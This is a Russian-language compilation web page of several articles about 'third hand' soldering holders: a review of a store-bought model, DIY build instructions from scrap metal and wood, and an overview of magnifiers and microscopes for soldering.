<p>Любому радиолюбителю хорошо известно, что при радиомонтаже, как правило, не хватает двух рук. В одной руке держишь паяльник, в другой пинцет, а для нормального удержания платы требуется ещё и третья рука.</p>
<p> Конечно, можно паять без пинцета, но это рискованно, пинцет служит теплоотводом, без него можно легко перегреть радиодеталь.</p>
<p> В простейшем случае держатель — «третья рука» для удержания небольших плат — это просто зажим «крокодил» на каком-нибудь основании.</p>
<p><img src="/wp-content/uploads/2019/11/be579916f66bc8c7774b07ad74f03b06.jpg" alt="Третья рука для пайки своими руками" width="640" height="440" class="size-full aligncenter"></p>
<p>Для удержания мелких деталей промышленностью специально выпускается подобная конструкция.</p>
<p><img src="/wp-content/uploads/2019/11/fa00775fe699f040a969a71072659a9a.jpg" alt="Третья рука для пайки своими руками" width="640" height="440" class="size-full aligncenter"></p>
<p>На небольшом чугунном основании шарнирно закреплена перекладина с двумя зажимами типа «крокодил».</p>
<p><img src="/wp-content/uploads/2019/11/bafcd8d6d385f7fe6e66c17aecd9fd36.jpg" alt="Третья рука для пайки своими руками" width="640" height="440" class="size-full aligncenter"></p>
<p>Благодаря шарнирам конструкции можно предавать самые разные конфигурации.</p>
<p><img src="/wp-content/uploads/2019/11/b650c287b1a0fbcc822f08fe30354fba.jpg" alt="Третья рука для пайки своими руками" width="640" height="440" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/362e59b4ebc8b99147f695f69ae41ca0.jpg" alt="Третья рука для пайки своими руками" width="640" height="440" class="size-full aligncenter"></p>
<p>А для выполнения работ с мелкими деталями у держателя «третья рука» имеется лупа.</p>
<p><img src="/wp-content/uploads/2019/11/0c93acd9c83a57ac3a97554fc7398831.jpg" alt="Третья рука для пайки своими руками" width="640" height="440" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/02f0e0a2f624ee8709b2cc61b03c900e.jpg" alt="Третья рука для пайки своими руками" width="640" height="440" class="size-full aligncenter"></p>
<p>Конструкция действительно очень полезна при работе с маленькими печатными платами, проводами, отдельными радиоэлементами, . Если ещё не имеете — советую купить обязательно.</p>
<p> Но небольшая масса основания приводит к легкому опрокидыванию конструкции, так, что удерживать с ее помощью сравнительно тяжелые детали не получится.</p>
<p> Разве что в качестве основания прикрутить более массивный кусок металла. Обзор подготовил <b>Denev<br>
</b>.</p>
<p>Сегодня я расскажу про замечательную идею, как можно сделать третью руку для пайки своими руками. Это приспособление значительно облегчит процесс пайки.</p>
<p> Держатель для пайки обеспечит фиксацию объектов при работе над точными проектами. Это -пайка печатных плат, электронных схем, и даже ювелирные работы.</p>
<p> Да и просто припаять пару проводов к каким-нибудь резисторам, транзисторам микросхемам и т.д. на много легче.<b>Нам понадобятся:<br>
</b></p>
<ul>
<li>Кусок ламината 200*160 мм.</li>
<li>Две металлические пластины 100*10 мм.</li>
<li>Две металлические пластины 50*20 мм.</li>
<li>Четыре уголка.</li>
<li>Металлическая пластина 50*50 мм.</li>
<li>Два зажима типа «крокодил».</li>
<li>Девять винтиков и гайки к ним.</li>
<li>Медная проволока.</li>
</ul>
<p>Изготовление третьей руки для пайкиДля начала, я просверлил три отверстия в кусочке ламината. Одно с края, другое 120 мм от него, третье просто сбоку.</p>
<p><img src="/wp-content/uploads/2019/11/27c556bfa8f0e09f2a91bf99e2fbb162.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter">Прикручиваем уголки к металлическим пластинам, к тем, что пошире и покороче. Пластины я взял из старого детского металлического конструктора. Если такого нет, то не беда, просто найдите любые металлические пластины, и просверлите в них только необходимые отверстия. <img src="/wp-content/uploads/2019/11/dc1c251a73b2dc00bffe5409ae9255c2.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter">Прикручиваем к коротким пластинам длинные. Я посчитал, что они слишком тонкие, поэтому прикрутил сразу две, соответственно пластин, в итоге, мне понадобилось 4 штуки. Так что берите пластины потолще, чтобы под тяжестью, они не гнулись. А к ним прикручиваем крокодильчики, прикручиваем на те шурупы, которые находятся в крокодильчиках.<img src="/wp-content/uploads/2019/11/bd03c8a1d6f688ba6678f4f97b190543.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter">Теперь все, что мы прикрутили друг к другу, прикручиваем к ламинату. Понадобятся длинные винты, все винты, кстати, из одного конструктора. Простейший вариант уже готов, но мы на этом останавливаться не будем.Изготовим подставку для паяльника. Понадобится медная проволока. Наматываем ее на маркер, образуя спираль. Оплетку, конечно, нужно снять, если она есть. Спираль должна быть такой высоты, чтобы жало паяльника находилось примерно в 10 мм от ламината. С нижнего конца проволоки формируем ушко и прикручиваем к ламинату. Именно для этого и сверлили третье отверстие.Также сверлим еще два отверстия в ламинате и металлической пластине.</p>
<div class="warning">
<p> И прикручиваем ее. На этой пластине будет удобно использовать припой, канифоль, флюс и т.д.</p>
</div>
<p>Также можно прикрепить увеличительное стекло, но мне оно не нужно, да и перегружать место не хочется. На этом можно закончить. Третья рука для пайки у нас уже готова. Я ее использую уже больше года и всем доволен.</p>
<h3>Вам может понравиться:</h3>
<ul>
<li>ОНА ВЗЯЛА КУСОК ПРЯЖИ И НАМОТАЛА НА ТРИ ПАЛЬЦА РУКИ!…
</li>
</ul>
<p>Сегодня я расскажу про замечательную идею, как можно сделать третью руку для пайки своими руками. Это приспособление значительно облегчит процесс пайки.</p>
<p> Держатель для пайки обеспечит фиксацию объектов при работе над точными проектами. Это -пайка печатных плат, электронных схем, и даже ювелирные работы.</p>
<p> Да и просто припаять пару проводов к каким-нибудь резисторам, транзисторам микросхемам и т.д. на много легче.<b>Нам понадобятся:<br>
</b></p>
<ul>
<li>Кусок ламината 200*160 мм.</li>
<li>Две металлические пластины 100*10 мм.</li>
<li>Две металлические пластины 50*20 мм.</li>
<li>Четыре уголка.</li>
<li>Металлическая пластина 50*50 мм.</li>
<li>Два зажима типа «крокодил».</li>
<li>Девять винтиков и гайки к ним.</li>
<li>Медная проволока.</li>
</ul>
<h3>Изготовление третьей руки для пайки</h3>
<p>Для начала, я просверлил три отверстия в кусочке ламината. Одно с края, другое 120 мм от него, третье просто сбоку.</p>
<ol></ol>
<p>Прикручиваем уголки к металлическим пластинам, к тем, что пошире и покороче. Пластины я взял из старого детского металлического конструктора.</p>
<p> Если такого нет, то не беда, просто найдите любые металлические пластины, и просверлите в них только необходимые отверстия. Прикручиваем к коротким пластинам длинные. Я посчитал, что они слишком тонкие, поэтому прикрутил сразу две, соответственно пластин, в итоге, мне понадобилось 4 штуки. Так что берите пластины потолще, чтобы под тяжестью, они не гнулись.</p>
<p> А к ним прикручиваем крокодильчики, прикручиваем на те шурупы, которые находятся в крокодильчиках.Теперь все, что мы прикрутили друг к другу, прикручиваем к ламинату. Понадобятся длинные винты, все винты, кстати, из одного конструктора. Простейший вариант уже готов, но мы на этом останавливаться не будем.Изготовим подставку для паяльника. Понадобится медная проволока.</p>
<p> Наматываем ее на маркер, образуя спираль. Оплетку, конечно, нужно снять, если она есть. Спираль должна быть такой высоты, чтобы жало паяльника находилось примерно в 10 мм от ламината. С нижнего конца проволоки формируем ушко и прикручиваем к ламинату. Именно для этого и сверлили третье отверстие.Также сверлим еще два отверстия в ламинате и металлической пластине.</p>
<div class="warning">
<p> И прикручиваем ее. На этой пластине будет удобно использовать припой, канифоль, флюс и т.д.</p>
</div>
<p></p><p>Недавно мне понадобилось сделать схему зарядки для литиевой батарейки, припаивать провода к ней было настолько неудобно, что я решил исправить это своей очередной самоделкой, а именно, «третьей рукой», которая позволит не только удобно паять провода и схемы, но и держать другие компоненты при пайке. Также, сделав ее самостоятельно, мы экономим целых 500 рублей, именно столько в среднем стоит «третья рука» в радиомагазине в центральной части России.</p>
<p> Данная самоделка не требует каких-либо особых навыков, поэтому сделать ее в силах будет даже новичку.</p>
<ul>
<li><b>Для того чтобы сделать «третью руку» своими руками понадобится:<br>
</b>* Паркет или же доска* Болты М4* Барашки, мною сняты с советского учебного потенциометра* Железные пластины* Два уголка* Зажимы «крокодил»* Газовая горелка* Оловянный припой и паяльная кислота* Эпоксидная смола* Электродрель* Термоусадка или изоляция от провода</li>
<li>* Парочка шайбочек</li>
<li>Вот и все, что нужно необходимо для сборки «помощника» при пайке.</li>
</ul>
<p><b>Шаг первый.<br>
</b>Для начала нужно определиться с размерами платформы, на которую после будет устанавливаться вся конструкция.</p>
<p> Мой выбор пал на дубовые отрезки паркета, так как с этим материалом я знаком не первый раз и знаю, что прослужит он долго.</p>
<p> При выборе материала для основания обратите внимание на его вес, так как маленький вес будет делать всю конструкцию неустойчивой, что не есть хорошо.</p>
<p>После того, как я определился с материалом, я вооружившись клеем ПВА склеил две части вместе, в итоге получил квадратную платформу, которая весит грамм 200. Далее я обмотал ее капроновой нитью и оставил на пару часов до полного затвердевания клея.</p>
<p><b>Шаг второй.<br>
</b>Теперь можно заняться самим крепежом к платформе, долго думать я не стал и решил использовать винты М4, так как их жесткости будет вполне достаточно.</p>
<blockquote>
<p> А чтобы прикрепить эти винты я просверлил в основании два отверстия насквозь сверлом 4 мм и сверлом 6 мм до середины, после чего вбил винты с обратной стороны, чтобы снаружи показалась только резьба, ее длины в 10 мм вполне достаточно, чтобы закрутить на нее барашки.</p>
</blockquote>
<p> С обратной стороны дощечки те самые отверстия диаметром 6 мм я залил эпоксидной смолой, чтобы винт в дальнейшем не прокручивался и не выпал.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/stroitelstvo/samodelnyj-nochnik-raduzhnaya-zvezda-svoimi-rukami.html" target="_blank" rel="nofollow" class="ud76f27e0af7e43b19a2fb19757c241bd"><style> .ud76f27e0af7e43b19a2fb19757c241bd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud76f27e0af7e43b19a2fb19757c241bd:active, .ud76f27e0af7e43b19a2fb19757c241bd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud76f27e0af7e43b19a2fb19757c241bd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud76f27e0af7e43b19a2fb19757c241bd .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud76f27e0af7e43b19a2fb19757c241bd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud76f27e0af7e43b19a2fb19757c241bd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Самодельный ночник (радужная звезда) своими руками</span></div></a></div><p><b>Шаг третий.<br>
</b>Для того, чтобы прикрепить в дальнейшем рычаги на эти шпильки с резьбой, выглядывающие из основания, необходимо сделать уголки. Их я выпилил из большого уголка при помощи ножовки по металлу, толщина пластины этого самого уголка составляет 1,5 мм. А чтобы с другой стороны при закручивании постоянно не держать винт от прокручивая я припаял его самым простым оловянным припоем, воспользовавшись газовой горелкой и паяльной кислотой.</p>
<ol></ol>
<p>Такое соединение получается довольно прочным, больших нагрузок в любом случае на такой самоделке не будет. Второй уголок делается аналогично первому.</p>
<p><b>Шаг четвертый.<br>
</b>Когда основание с крепежом готово, переходим к самим рычагам, которые будут регулироваться при помощи барашков, которые я скрутил с советского потенциометра. Рычаги я сделал из металлической пластины, толщиной 1,5 мм, в ней уже заранее были сделаны отверстия, поэтому ничего сверлить не пришлось.</p>
<p>Таких пластин понадобится две, если же вы хотите расширить функционал своей самоделки, то можно сделать рычагов побольше.</p>
<p><b>Шаг пятый.<br>
</b>Так как самоделка предусматривает точную регулировку зажимов при пайке, то наличие второго рычага обязательно.</p>
<p> В любом случае одним рычагом не обойтись. Второй рычаг будет состоять из такой же пластины, как и первый, но иметь на одном конце винт, а на другом гайку.</p>
<p> Все эти детали успешно припаиваются к пластине, все что нужно на данном этапе, это газовая горелка, немного оловянного припоя и паяльной кислоты.</p>
<p><b>После пайки деталей необходимо промыть их техническим спиртом или аналогичным растворителем.<br>
</b></p>
<p>Таких рычага понадобится два, по одному на каждый зажим.</p>
<p><b>Шаг шестой.<br>
</b>Пришло время сделать зажимы, которые можно будет с легкостью устанавливать в рычаги и регулировать, как по высоте, так и по положению относительно к зажимаемой детали, вертикально, горизонтально или же под определенным углом.</p>
<div class="stop">
<p> В мою голову ничего умнее не пришло, как сделать данный вариант при помощи шпильки и барашка, который будет контрить зажим в необходимом положении. Шпильку я сделал из тех же винтов М4, которым я отпилил головки ножовкой по металлу.</p>
</div>
<p> Далее все тот же способ, залуживаем шпильку и при помощи газовой горелки припаиваем ее к зажиму «крокодил», который я купил в радиомагазине всего за 6 рублей.</p>
<ol></ol>
<p> Со вторым зажимом проделываем те же самые операции. Для лучшего фиксирования подкладываем под барашек шайбу подходящего диаметра.<b>Шаг седьмой.<br>
</b>Когда я проверил зажимы на то, как они держат детали и провода, решил, что их металлические концы нужно заизолировать, что позволит не только исключить замыкание компонентов при пайке, но и уменьшить шанс проскальзывания. Так как термоусадки подходящего диаметра у меня не нашлось, а идти в радиомагазин за более чем 3 км не самое приятное удовольствие, я взял изоляцию с старого юсб провода от Sony, качество ее было достаточно хорошим для моей самоделки, да и по диаметру все встало как с завода. Теперь с такой резиновой подложкой зажимы увереннее держат детали и провода.Собираем все детали в единое целое. На этом самодельная «третья рука» готова, ей я очень доволен, так как после того, как я ее сделал выручала она меня не однократно. Паять с ней одно удовольствие, провода не надо держать руками, а у кого-то они иногда дрожат, что вообще никак не позволяет что-либо спаять.</p>
<p>В прошлом мне доводилось пользоваться зажимами типа «третья рука», купленными в магазинах электроники, и я был неудовлетворен удобством работы с ними.</p>
<p> Зажимы не всегда доставали до тех мест, где они должны были фиксировать детали, или установка их в нужном положении занимала слишком много времени.</p>
<p> Для меня также была необходима возможность удерживать небольшие печатные платы, а зажим типа «крокодил» не всегда удобен для выполнения работы.</p>
<blockquote>
<p>
Ранее я имел дело с модульными шлангами систем охлаждения, используемых для подачи охлаждающей жидкости в станках, и решил, что их можно использовать для моих целей. В Интернет-магазине были заказаны различные насадки и сегменты шлангов, и экспериментирование с ними началось! Результат описан ниже и, хотя все еще остается возможность улучшить конструкцию, она служит уже на протяжении 3-4 лет.</p>
</blockquote>
<p>«Руки» зажима могут быть установлены в любой позиции, при этом они не будут двигаться, а фиксация детали будет надежной. Другой приятной особенностью является то, что вы можете сделать всевозможные приспособления для удобства работы с предметами широкого спектра форм и размеров. На данный момент у меня имеется держатель печатных плат, зажим, крепление для ЖК-дисплеев и вытяжной вентилятор для защиты от вредных паров при пайке.</p>
<p>
Все, что нужно для изготовления базовой версии «третьей руки» — это несколько простых ручных инструментов, пара метчиков для нарезания резьбы, дрель и сверла. Если инструменты у вас уже есть, то создание конструкции обойдется вам в совсем небольшую сумму.</p>
<ol>
<li>Первым делом соберем все, что нам нужно вместе.</li>
<li>
Обязательно используйте защитные очки!</li>
</ol>
<p>Источник: <span class="hidden-link" data-link="/media/samodelnaya-tretya-ruka-tretya-ruka-dlya-paiki-svoimi-rukami-materialy/">https://guru220v.ru/samodelnaya-tretya-ruka-tretya-ruka-dlya-paiki-svoimi-rukami-materialy/</span></p>
<h2>Полезный инструмент для пайки – третья рука</h2>
<p>Тот, кто занимается пайкой плат и электроники серьёзно, однажды задумывается о приобретении дополнительных полезных приспособлениях. С их помощью можно обеспечить действительно комфортные условия работы, облегчить проведение многих операций. К ним относится штатив, увеличительное стекло, пинцет и другие инструменты.</p>
<h3>Самодельные и покупные варианты</h3>
<p>С нехваткой третьей руки сталкиваются многие мастера пайки. В одной руке можно держать паяльник, в другой руке элемент, который нужно припаять, но сама плата остаётся незафиксированной, что вызывает определённые сложности при работе.</p>
<p>Решить эту проблему позволит простое приспособление – третья рука для пайки (её также можно называть штативом или держателем). Наличие этого приспособления позволяет сделать микросхему абсолютно неподвижной.</p>
<p><img src="/wp-content/uploads/2019/11/d5d9ce521383326c605910d19835ba5b.jpg" alt="Третья рука для пайки своими руками" width="640" height="370" class="size-full aligncenter"></p>
<p>3 рука может быть изготовлена самостоятельно из ненужных вещей, которые хранятся в гараже или в кладовке. И здесь могут быть разные варианты — всё зависит лишь от фантазии и конкретных потребностей мастера.</p>
<p>К тому же на эту тему есть множество инструкций и статей. Лучше делать такое приспособление, как третья рука, из негорючих материалов, хотя некоторые считают вполне нормальным вариант с деревянными и пластмассовыми элементами.</p>
<p>В любом случае в третьей руке обязательно должно быть прочное, устойчивое основание из металла, гибкая вертикально расположенная удлиненная часть, которая может изменять ориентацию в пространстве (это нужно для фиксации зажима в определённом месте), а также сам зажим типа «крокодил» подходящего размера.</p>
<p> <img src="/wp-content/uploads/2019/11/f0a11c196ed677999de9bbffd74f2fe7.jpg" alt="Третья рука для пайки своими руками" width="150" height="150" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/bfab780a7e6425e796f46c6ec8dc8d03.jpg" alt="Третья рука для пайки своими руками" width="150" height="150" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/8ea58baa5d94cbd71dbd6c38d70b42de.jpg" alt="Третья рука для пайки своими руками" width="150" height="150" class="size-full aligncenter"></p>
<p>Если не хочется возиться с этим самому, то можно заказать держатель плат для пайки в интернет-магазине или на радиорынке. Имеющиеся в продаже приспособления типа «третья рука» стоят в своём большинстве не дорого, но при этом очень удобны.</p>
<ul>
<li>Магазинный штатив для качественной пайки без проблем переносит высокие температуры в сотни градусов и позволяет обеспечить потрясающую устойчивость собираемой конструкции.</li>
<li>Кроме того, в комплекте многих магазинных приспособлений может иметься лупа с подсветкой (подсветка работает от стандартных батареек), зажимы разного формата и так далее.</li>
<li><img src="/wp-content/uploads/2019/11/0a5981c2e422ef1b3f15c211f99cb20f.jpg" alt="Третья рука для пайки своими руками" width="640" height="375" class="size-full aligncenter"></li>
</ul>
<p>Лупу в таких держателях можно фиксировать в удобном положении, регулировать как по вертикали, так и по горизонтали. При пайке плат наличие лупы в держателе «третья рука» позволяет видеть самые мелкие участки и избегать ошибок.</p>
<h3>Лупы, микроскопы и очки для пайки плат</h3>
<ol>
<li><img src="/wp-content/uploads/2019/11/a9a031d1d3cdaac03b5d1f7ea628f775.jpg" alt="Третья рука для пайки своими руками" width="300" height="283" class="size-full aligncenter">Выбирая штатив с увеличительной лупой, обязательно нужно обратить внимание на то, какое увеличение она способна создать.</li>
<li>Для одних работ с smd-платами достаточно двукратного увеличения (и такие штативы встречаются на самом деле в большом количестве), для других работ могут понадобиться гораздо более мощные линзы.</li>
<li>Имеют значение и такие показатели, как количество и диаметр окуляров (причём не факт, что стекло большого диаметра лучше – слишком громоздкие линзы могут мешать в процессе пайки).</li>
</ol>
<p>Профессионалов вполне могут заинтересовать и дорогостоящие микроскопы для пайки микросхем. Их применяют для выявления крошечных трещин в материнских платах.</p>
<p>Нынешние микроскопы для smd-плат достаточно компактны, портативны и мало весят. Они имеют небольшой окуляр, который располагается на значительном расстоянии от участка пайки.</p>
<p>Как правило, они вдобавок ко всему оснащены ручным фокусом, бесступенчатой системой изменения увеличения, подсветкой и прочими интересными функциями – это очень продвинутое оборудование, по сравнению с обычным штативом типа третьей руки.</p>
<p> <img src="/wp-content/uploads/2019/11/26028e2e5a45e903c1a0f912ffea978f.jpg" alt="Третья рука для пайки своими руками" width="150" height="150" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/e0b3f7f8207b788442a2446d9a37ec72.jpg" alt="Третья рука для пайки своими руками" width="150" height="150" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/2a5913547712643d125e2ce482f52029.jpg" alt="Третья рука для пайки своими руками" width="150" height="150" class="size-full aligncenter"></p>
<p>Значительно облегчает работу с микросхемами имеющиеся в комплекте некоторых микроскопов веб-камера и USB-шнур. С их помощью делают видеоролики и фотоснимки, а затем передают прямо на компьютер.</p>
<p>При помощи специального программного обеспечения такой микроскоп также возможно применять для измерения расстояний, периметров, диаметров и углов объектов с точностью до микрометра.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/stroitelstvo/ruchnoj-mini-nasos-svoimi-rukami.html" target="_blank" rel="nofollow" class="u462f63174cd72caf4317fe404d1d4f1a"><style> .u462f63174cd72caf4317fe404d1d4f1a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u462f63174cd72caf4317fe404d1d4f1a:active, .u462f63174cd72caf4317fe404d1d4f1a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u462f63174cd72caf4317fe404d1d4f1a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u462f63174cd72caf4317fe404d1d4f1a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u462f63174cd72caf4317fe404d1d4f1a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u462f63174cd72caf4317fe404d1d4f1a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Ручной мини насос своими руками</span></div></a></div>
<p>Следует сказать и о таком приспособлении, как очки для пайки с увеличением до 20 раз. Очки (как правило, бинокулярного типа) нужно надевать на голову, как обычные.</p>
<p>Они похожи на очки для ремонта часов, но это не одно и то же. В очках для ремонта часов, чтобы разглядеть какой-то участок, порой приходится наклоняться очень низко к плате – это не слишком хорошее решение, если в этой зоне находится раскалённый паяльник.</p>
<p>Практика показывает, что очки для пайки используют не так уж много мастеров, обычно предпочтение отдаётся линзам и микроскопам.</p>
<h3>Другие возможные приспособления</h3>
<p>В наборе хорошего радиолюбителя и мастера пайки могут быть не только третья рука, линзы и микроскопы, но и другие приспособления и инструменты:</p>
<ul>
<li>специальный термопинцет (он нужен для оттягивания и поддерживания контактов, на его концах установлены нагревательные элементы и этим он отличается от обычных пинцетов);</li>
<li>миниатюрные щипцы или кусачки (этими приспособлениями удаляют изоляцию и дефектные провода);</li>
<li>надфиль (необходим для зачистки жала паяльника);</li>
<li>техническое шило и острый нож.</li>
</ul>
<p>Разумеется, этот список далеко не полон, для решения специфических задач в сфере пайки микросхем вполне могут понадобиться дополнительные приспособления. Появляется все больше устройств, позволяющих тестировать и ремонтировать электронные приборы.</p>
<p>Источник: <span class="hidden-link" data-link="/media/soldering/instrumenty/derzhateli-dlja-pajki">https://svaring.com/soldering/instrumenty/derzhateli-dlja-pajki</span></p>
<h2>Третья рука для пайки своими руками!</h2>
<p>Наверное каждый радиолюбитель сталкивался с проблемой неудобства монтажа и распайки печатных плат.</p>
<p> Постоянно приходится выкручиваться, пытаться как-то зафиксировать плату, в такие моменты очень не хватает третей руки, собственно эту проблему уже давно решили и придумали нехитрое приспособление, которая так и называется «Третья рука». Оно способно плотно зафиксировать плату и повернуть её под нужным углом, что значительно облегчает работу и экономит время.</p>
<p>Но стоит такое приспособление не мало денег, поэтому, предлагаю вам изготовить довольно простое устройства, из подручных материалов, практически за бесплатно!</p>
<h3>Процесс изготовления</h3>
<p>Для изготовления «третьей руки», понадобится 2 отрезка стального уголка, размеры подбираем индивидуально, всё зависит от ваших потребностей. Сверлим в уголке, по центру, друг на против друга, отверстия и привариваем гайку с шайбой, на одном из уголков. Далее зачищаем, грунтуем и производим покраску деталей.</p>
<p><img src="/wp-content/uploads/2019/11/cc16b38e933e7106d80298116acb1d80.jpg" alt="Третья рука для пайки своими руками" width="640" height="853" class="size-full aligncenter"></p>
<p>Затем нужно изготовить накладки, которые обеспечат мягкую фиксацию платы и предотвратят её повреждение. Для этих целей отлично подойдет, искусственный фетр, так как в этом случае, он показал себя с лучшей стороны, можно попробовать войлок или другой материал, который устойчив к воздействию паяльного фена, если вы им конечно пользуетесь!</p>
<ul>
<li><img src="/wp-content/uploads/2019/11/7902ff9dabda98e5a98d6ff64391f68f.jpg" alt="Третья рука для пайки своими руками" width="640" height="853" class="size-full aligncenter"></li>
<li>Отрезаем две полоски необходимой длины и приклеиваем их деталям, как на фотографии ниже:</li>
<li><img src="/wp-content/uploads/2019/11/cb684e0d10a0d80e4ef8dba339f0dd98.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Для того что бы конструкция не скользила по столу, можно взять прорезиненные накладки для мебели и приклеить их и основанию конструкции.</li>
<li><img src="/wp-content/uploads/2019/11/74f95f56cc71f7412be3d1b3d0bade54.jpg" alt="Третья рука для пайки своими руками" width="640" height="853" class="size-full aligncenter"></li>
</ul>
<p>Ну вот в принципе и готова наша третья рука, можно испытывать! Она надежно и плотно фиксирует плату и отлично справляется с поставленной задачей. Ниже вы можете в этом убедиться, да и выглядит симпатично!</p>
<p><img src="/wp-content/uploads/2019/11/983815d1583514b7ea1add9132d3d210.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p><img src="/wp-content/uploads/2019/11/567cdf33e0f79234576a8bff559cfd42.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Похожее</h3>
<p>Источник: <span class="hidden-link" data-link="/media/tretya-ruka-dlya-pajki-svoimi-rukami/">https://kavmaster.ru/tretya-ruka-dlya-pajki-svoimi-rukami/</span></p>
<h2>Зажим для пайки «третья рука». Помощь для радиолюбителя</h2>
<p> <img src="/wp-content/uploads/2019/11/e47745273e48d43b45308ba71d7f7447.jpg" alt="Третья рука для пайки своими руками" width="640" height="366" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/157c9bcedf4d57c62c558e73564423b6.jpg" alt="Третья рука для пайки своими руками" width="640" height="315" class="size-full aligncenter"></p>
<h3>Конструкция</h3>
<p>Выпускается несколько разновидностей этого приспособления, которые отличаются количеством вспомогательных зажимов (от двух до четырёх), а также наличием дополнительных узлов, облегчающих работу электромонтажника. Рассмотрим конструкцию зажима для пайки «третья рука» с лупой. В её состав входят:</p>
<ol>
<li>Литая алюминиевая или чугунная станина.</li>
<li>Кронштейн с шаровой опорой (все части регулируются как по высоте, так и по углу поворота).</li>
<li>Опорная ось.</li>
<li>Минимум два зажима типа «крокодил», которые монтируются на консолях опорной оси.</li>
<li>Дополнительный кронштейн, предназначенный для крепления лупы.</li>
<li>Лупа которая, в зависимости от производителя, имеет увеличение от 2,5 до 5 раз.</li>
</ol>
<p> <img src="/wp-content/uploads/2019/11/c2b229cf9733b2d2afc8ef22000868d0.jpg" alt="Третья рука для пайки своими руками" width="640" height="299" class="size-full aligncenter"></p>
<p>Все детали приспособления изготавливаются из анодированного алюминия, хотя для пайки сложных схем с увеличенными размерами «третья рука» для пайки может быть и стальной.</p>
<p><strong>Держатель для пайки «третья рука» устанавливается на ровной поверхности рабочего стола пайщика. При этом размеры паяемой микросхемы определяются предельным расстоянием между осями зажимов.</strong></p>
<p> В ряде конструкций дополнительный кронштейн для крепления лупы может закрепляться таким же образом, что и зажимы под «крокодилы»; это удобнее, поскольку лупу можно расположить в любом месте.</p>
<p> Впрочем, и консольное крепление имеет своё преимущество: ось кронштейна в этом случае не будет мешать зажиму самой платы.</p>
<p>Плоская пружина крепления лупы позволяет, при необходимости, заменять увеличительное стекло на другое, которое имеет тот же диаметр.</p>
<p> <img src="/wp-content/uploads/2019/11/83646dea807ad97bcb4a3837aa5a9348.jpg" alt="Третья рука для пайки своими руками" width="640" height="366" class="size-full aligncenter"></p>
<h3>Принцип работы с держателем</h3>
<p>Один из зажимов предназначается для крепления паяльника, а во втором может размещаться припой, дополнительная подсветка или плата. Станина производится достаточно тяжёлой и массивной, для того, чтобы платы увеличенных размеров не привели к опрокидыванию держателя для пайки «третья рука».</p>
<p>При помощи шарнирных зажимов пользователь выставляет необходимое расстояние между ними, наклон и высоту расположения. После этого регулируется размещение увеличительного стекла – линза может поворачиваться на 360°.</p>
<p>Держатель под паяльник можно использовать и для его хранения в период между пайками: это удобно, поскольку исключает случайное прожигание поверхности рабочего стола.</p>
<p><strong>Зажим «третья рука» для пайки может эффективно использоваться в ювелирном деле, при чтении документов, напечатанных мелким штифтом, для расшифровки карт, моделирования и иных целей.</strong></p>
<div class="advice">
<p> Именно поэтому все рабочие детали рассматриваемого приспособления имеют антикоррозионное покрытие.</p>
</div>
<p> Качество самой пайки при этом также возрастёт: пользователь не касается руками элементов печатной платы или электромонтажной схемы, а, следовательно, уменьшается вероятность окисления мест паяного соединения.</p>
<p> <img src="/wp-content/uploads/2019/11/138779649db27fe67359d81b5219b25e.jpg" alt="Третья рука для пайки своими руками" width="640" height="313" class="size-full aligncenter"></p>
<h3>Как выбирать?</h3>
<p>Для эффективного использования «третьей руки» для пайки следует определиться со следующими параметрами:</p>
<ul>
<li>Наибольшим расстоянием между зажимами «крокодил»: они должны на 40…50 мм превышать размеры паяемой схемы.</li>
<li>Длиной оси – при достаточно больших размерах там можно устанавливать также шланг вытяжного вентилятора или пневмосдуватель для удаления остатков припоя.</li>
<li>Материалом, из которого выполнено приспособление – для интенсивных работ больше подойдёт сталь, которая обладает большей износостойкостью.</li>
<li>Оптическими возможностями увеличительного стекла.</li>
